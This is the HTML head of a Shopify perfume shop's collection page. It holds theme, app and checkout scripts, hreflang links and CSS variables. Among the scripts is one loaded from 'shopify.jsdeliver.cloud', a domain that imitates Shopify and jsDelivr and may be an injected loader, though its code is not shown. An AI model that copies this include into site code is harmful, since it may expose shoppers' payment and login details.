

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lasuiteperfumeria.com/es-pt/collections/perfumes-hombre-jfenzi
body_size: 62512
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta name="facebook-domain-verification" content="bqlx6rwmlsinp31tn9au24as2ducxa" />
<meta name="google-site-verification" content="chARBMmdn0MI7PK5VS5RD4ErDKhgsL4rex6Te4nnswg" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lasuiteperfumeria.com/es-pt/collections/perfumes-hombre-jfenzi">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM"></script>
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/secondary.js?v=176493633728047177611743868103" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lasuiteperfumeria.com/cdn/shop/files/LSP21.jpg?crop=center&height=32&v=1728828721&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Perfumes Hombre Jfenzi
 &ndash; La Suite Perfumeria</title>

    

    

<meta property="og:site_name" content="La Suite Perfumeria">
<meta property="og:url" content="https://lasuiteperfumeria.com/es-pt/collections/perfumes-hombre-jfenzi">
<meta property="og:title" content="Perfumes Hombre Jfenzi">
<meta property="og:type" content="website">
<meta property="og:description" content="Perfumes inspirados, para los amantes de los perfumes. Encuentra tu perfume favorito en nuestra tienda On-line. Accede ahora y llévate tu perfume favorito con envío Gratis."><meta property="og:image" content="http://lasuiteperfumeria.com/cdn/shop/files/logo_lsp_0eef3861-e5d1-4921-88d2-a5a7b5a6f57d.png?v=1731620971">
  <meta property="og:image:secure_url" content="https://lasuiteperfumeria.com/cdn/shop/files/logo_lsp_0eef3861-e5d1-4921-88d2-a5a7b5a6f57d.png?v=1731620971">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Perfumes Hombre Jfenzi">
<meta name="twitter:description" content="Perfumes inspirados, para los amantes de los perfumes. Encuentra tu perfume favorito en nuestra tienda On-line. Accede ahora y llévate tu perfume favorito con envío Gratis.">



    
    <!-- Neosocios - Seguimiento De Conversiones -->
    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/neosocios.js?v=157836628037478479511751759100" defer="defer"></script>
    <!-- End - Neosocios -->


    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/41209790614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e0aeb22c0294c312218cd03bd038366d">
<meta id="in-context-paypal-metadata" data-shop-id="41209790614" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es-pt/collections/perfumes-hombre-jfenzi.atom" />
<link rel="alternate" hreflang="x-default" href="https://lasuiteperfumeria.com/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="es" href="https://lasuiteperfumeria.com/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="fr" href="https://lasuiteperfumeria.com/fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="de" href="https://lasuiteperfumeria.com/de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="it" href="https://lasuiteperfumeria.com/it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="en" href="https://lasuiteperfumeria.com/en/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="pt" href="https://lasuiteperfumeria.com/pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="es-DE" href="https://lasuiteperfumeria.com/es-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="fr-DE" href="https://lasuiteperfumeria.com/fr-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="de-DE" href="https://lasuiteperfumeria.com/de-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="it-DE" href="https://lasuiteperfumeria.com/it-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="en-DE" href="https://lasuiteperfumeria.com/en-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="pt-DE" href="https://lasuiteperfumeria.com/pt-de/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="es-FR" href="https://lasuiteperfumeria.com/es-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="fr-FR" href="https://lasuiteperfumeria.com/fr-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="de-FR" href="https://lasuiteperfumeria.com/de-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="it-FR" href="https://lasuiteperfumeria.com/it-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="en-FR" href="https://lasuiteperfumeria.com/en-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="pt-FR" href="https://lasuiteperfumeria.com/pt-fr/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="es-PT" href="https://lasuiteperfumeria.com/es-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="fr-PT" href="https://lasuiteperfumeria.com/fr-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="de-PT" href="https://lasuiteperfumeria.com/de-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="it-PT" href="https://lasuiteperfumeria.com/it-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="en-PT" href="https://lasuiteperfumeria.com/en-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="pt-PT" href="https://lasuiteperfumeria.com/pt-pt/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="es-IT" href="https://lasuiteperfumeria.com/es-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="fr-IT" href="https://lasuiteperfumeria.com/fr-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="de-IT" href="https://lasuiteperfumeria.com/de-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="it-IT" href="https://lasuiteperfumeria.com/it-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="en-IT" href="https://lasuiteperfumeria.com/en-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" hreflang="pt-IT" href="https://lasuiteperfumeria.com/pt-it/collections/perfumes-hombre-jfenzi">
<link rel="alternate" type="application/json+oembed" href="https://lasuiteperfumeria.com/es-pt/collections/perfumes-hombre-jfenzi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-PT&shop_id=41209790614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":41209790614,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/41209790614","merchantName":"La Suite Perfumeria","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"La Suite Perfumeria","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e0aeb22c0294c312218cd03bd038366d","betas":["rich-media-storefront-analytics"],"domain":"lasuiteperfumeria.com","predictiveSearch":true,"shopId":41209790614,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "el-salon-del-perfume.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "PT";
Shopify.theme = {"name":"SH LSP (Neo)","id":179499630926,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lasuiteperfumeria.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es-pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYu0Z6xS.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SK9xcd\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/sales-pop\/dist\/sales-pop-embed.js?t=1735821809086604483\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/12a9ee477c6ea3cb327cc4409bfbae01a24edfd9\/el-salon-del-perfume.myshopify.com-1743885490207.js?shop=el-salon-del-perfume.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=el-salon-del-perfume.myshopify.com","https:\/\/configs.carthike.com\/carthike.js?shop=el-salon-del-perfume.myshopify.com","\/\/cdn.shopify.com\/proxy\/a7ec1902e28e1df749f99004c2e4c81c2b6a39c635496da7c53ddc463319d3bc\/aiodstag.cirkleinc.com\/?shop=el-salon-del-perfume.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":41209790614,"offset":3600,"reqid":"cb31e767-da9c-46a7-88d1-4c5e545f4a7b-1768868065","pageurl":"lasuiteperfumeria.com\/es-pt\/collections\/perfumes-hombre-jfenzi","u":"dfc719621f31","p":"collection","rtyp":"collection","rid":414695456991};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lasuiteperfumeria.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://lasuiteperfumeria.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lasuiteperfumeria.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lasuiteperfumeria.com/cdn/shop/t/96/compiled_assets/scripts.js?v=13367"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
